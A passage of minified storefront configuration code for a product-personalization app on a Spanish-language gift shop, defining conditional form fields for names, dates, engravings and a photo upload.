niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"11","placeholder":"Por ejemplo 10.12.95","help_text_select":"tooltip"},{"option_id":"JDsqW9DzKNFKbiL8cSK_LEPLAgmh64","label_product":"Nombre 1","label_cart":"Nombre 1","type":"text","key":"ncyprDpYxjYLlknt34ZGIbp2PoP9zW","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"title_style":[],"max_length":14,"help_text_select":"tooltip"},{"option_id":"kmXnprePusyhsbUU9UhzRGSYpSXLsE","label_product":"Fecha 2","label_cart":"Fecha 2","type":"text","key":"8g-GTExA-tut5__LigloOG9AmCYhac","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"11","placeholder":"Por ejemplo 10.12.95","help_text_select":"tooltip"},{"option_id":"4zbGsjBhIoh9nmFI6a9Bj40GWW8sSq","label_product":"Nombre 2","label_cart":"Nombre 2","type":"text","key":"LvBmo3qRFHZA8Yvj_pVGA7zpGbluKS","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"title_style":[],"max_length":14,"help_text_select":"tooltip"},{"option_id":"knp5_cIytxNU78nZ_VDhcMshvwrBue","label_product":"Fecha 3","label_cart":"Fecha 3","type":"text","key":"LIuSaZKY79-nb3t6NYYkwTbBVggoex","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"11","placeholder":"Por ejemplo 10.12.95","help_text_select":"tooltip"},{"option_id":"JH5C2ojD_WnaI2931j-lGrwQ7j8skE","label_product":"Nombre 3","label_cart":"Nombre 3","type":"text","key":"cvGj6wpEQq0s5VNUyOP3_3lrDeVIM3","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"title_style":[],"max_length":14,"help_text_select":"tooltip"},{"option_id":"4XuoKrn2tGlzpcy1kAN4ES22TPNMTT","label_product":"Fecha 4","label_cart":"Fecha 4","type":"text","key":"g76NR6zaYuOZdFdCg-ldu04CIIFEao","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"11","placeholder":"Por ejemplo 10.12.95","help_text_select":"tooltip"},{"option_id":"_OohfwbwxnlC_W23V-rWETlPO36n0-","label_product":"Nombre 4","label_cart":"Nombre 4","type":"text","key":"GNLBWzvrwZ6eOzIWlQYeofZ2yVLxNA","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"title_style":[],"max_length":14,"help_text_select":"tooltip"},{"option_id":"i5C81BcJ5t-o1xZYqeKHGZ2KvEv-KI","label_product":"Fecha 5","label_cart":"Fecha 5","type":"text","key":"d_UmUV73AtRGasNCacvEEeN_LOWJXv","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"11","placeholder":"Por ejemplo 10.12.95","help_text_select":"tooltip"},{"option_id":"t83BagJLDgpOdW_gVOwShbFMUheNzS","label_product":"Nombre 5","label_cart":"Nombre 5","type":"text","key":"gmQRSGKt5VDKwe2iZ3PJXm5iMjOGcA","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"title_style":[],"max_length":14,"help_text_select":"tooltip"},{"option_id":"UHLVf9d9gGNN_Z6fB16WJe2qgQ6ztz","label_product":"Fecha 6","label_cart":"Fecha 6","type":"text","key":"TezbMx6GBisUTwwPsYjE32vesTGO87","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"11","placeholder":"Por ejemplo 10.12.95","help_text_select":"tooltip"},{"option_id":"mAF4KjWqIMUJifouk7lSnW_oymIsPn","label_product":"Nombre 6","label_cart":"Nombre 6","type":"text","key":"kIsfPG0poCiXEfySaBvUuVkrv_Myx2","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"title_style":[],"max_length":14,"help_text_select":"tooltip"}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"tableauchildsmx2","key":"1755854014891-0"}]}});window.ap_front_settings.config["optionset"].push({"id":"655fb5ac9452f518ed969b91","type":"automated","name":"Option set 8 tableau couple","created_at":"2023-11-23T20:27:24.351Z","sort":0,"options":[{"option_id":"C6vhbFMa8kYxJTtQTJbNZRCpZvxWd1","label_product":"Fecha","label_cart":"Fecha","type":"text","key":"ehzUWBB8onpwK57MVRBnIbLIQ5oClN","temp_class":null,"required":true,"max_length":"14","placeholder":"Por ejemplo 2018","help_text_select":"tooltip"},{"option_id":"GNRGsyK7kOvA9PpVhiHAcqyO8Bsc88","label_product":"Nombre 1","label_cart":"Nombre 1","type":"text","key":"IBcfVbjkYRVwYw4PW9fip41sfC5q8q","temp_class":null,"required":true,"max_length":"14","help_text_select":"tooltip"},{"option_id":"IPfM6r5f-ymeWXMsVD7BCKG_A2cHMD","label_product":"Nombre 2","label_cart":"Nombre 2","type":"text","key":"1HazAIWIZDNOG66eWRKU_7Y0bsEF5O","temp_class":null,"required":true,"max_length":"13","help_text_select":"tooltip"}],"customer_type":"all","markets":{},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"tablcouplehipno"}]}});window.ap_front_settings.config["optionset"].push({"id":"6599818d903b50f6196af57b","type":"automated","name":"collarcoeurcaja","created_at":"2024-01-06T16:36:29.375Z","sort":0,"options":[{"option_id":"GNRGsyK7kOvA9PpVhiHAcqyO8Bsc88","label_product":"Nombre 1","label_cart":"Nombre 1","type":"text","key":"DnL2YoPAwS3Xe2glF7Dg7HABX2SL8d","temp_class":null,"title_style":[],"max_length":14,"help_text_select":"tooltip"},{"option_id":"IPfM6r5f-ymeWXMsVD7BCKG_A2cHMD","label_product":"Nombre 2","label_cart":"Nombre 2","type":"text","key":"Dn1oLxE7w0KcwkGUBCouvMg1vtnfwa","temp_class":null,"title_style":[],"max_length":13,"help_text_select":"tooltip"}],"customer_type":"all","markets":{},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"collarcoeurcaja"}]}});window.ap_front_settings.config["optionset"].push({"id":"65e0af44c69914c5aa72be86","type":"automated","name":"Option set 10 tanga","created_at":"2024-02-29T16:22:28.489Z","sort":0,"options":[{"option_id":"gfsXppTUOwLWMYbn16I4wudQWH1Qon","label_product":"Texto ","label_cart":"Texto ","type":"text","key":"ozyWhi6f807xxlmid3QuXRJyheDlF7","temp_class":null,"required":true,"title_style":[],"max_length":"10","help_text_select":"tooltip"}],"customer_type":"all","markets":{},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"tangacustom"}]}});window.ap_front_settings.config["optionset"].push({"id":"6624e0dfaec6649c4f780c66","type":"automated","name":"Option set 11 -foto upload","created_at":"2024-04-21T09:48:15.309Z","sort":0,"options":[{"option_id":"AEKIfOlBcnnA__YxlQpnl71XOJ0qGt","label_product":"Añade aquí tu foto de alta calidad","label_cart":"Añade aquí tu foto de alta calidad","type":"file","key":"PkMcMlZwlBVEQ6YWm5s8VQOMKb6uDA","temp_class":null,"required":true,"help_text_select":"tooltip","option_values":[]}],"customer_type":"all","markets":{},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"carterafoto"}]}});window.ap_front_settings.config["optionset"].push({"id":"6661971e990e087587ec8137","type":"automated","name":"llavero ninos papa","created_at":"2024-06-06T11:01:50.617Z","sort":0,"options":[{"option_id":"kdks0VoTYW4c9Oot1FZF25Tn4Ac3aQ","label_product":"Grabado en la barra","label_cart":"Grabado en la barra","type":"text","key":"5tEiNMiFaGG-3SevF8Q4woFu1QfdVg","temp_class":null,"required":true,"default_value":"Este Papá pertenece a...","max_length":30,"placeholder":"Este Papá pertenece a...","help_text_select":"tooltip"},{"option_id":"fgXUVIdol4-zM_QaYaUzlTJ5YHkFkC","label_product":"Número de niños","label_cart":"Número de niños","type":"select","key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","temp_class":null,"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"1","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ct1G2PoWsC3M0UhmPL3zXy5tDzszHS"},{"value":"2","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"3Te97tyfTKpHLH7X21t7kb9doz2ySK"},{"value":"3","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"NSq6buIAkLN8TeGjjNiXGHrOrUG5oE"},{"value":"4","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"xBMjOn52Axo8J0jJ3PsP67D7yqnBAF"},{"value":"5","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Lgy5AXanixkOJiEjw5HJD1arvu8M3f"},{"value":"6","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ugz5pHAAYw8A4v4aG1lp-PJ_SpRxPx"}]},{"option_id":"JDsqW9DzKNFKbiL8cSK_LEPLAgmh64","label_product":"Nombre 1","label_cart":"Nombre 1","type":"text","key":"NouKObNFiqs4Q2dpZZDlYAazY55h7o","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"I_pp97_2xOjfbS1Lfqz_wtt9Ujfizo","label_product":"Sexo nombre 1","label_cart":"Sexo nombre 1","type":"radio","key":"TP2UI9bV9mzpxhzRJNnK8hE6V5WJ4t","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"28KKPlxNxyaYFKIuFkAOBPOk7bp8LE","label_product":"Nombre 2","label_cart":"Nombre 2","type":"text","key":"C7Dt6YG9rytv8PxJ4MYrwWw0pyG8bX","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de 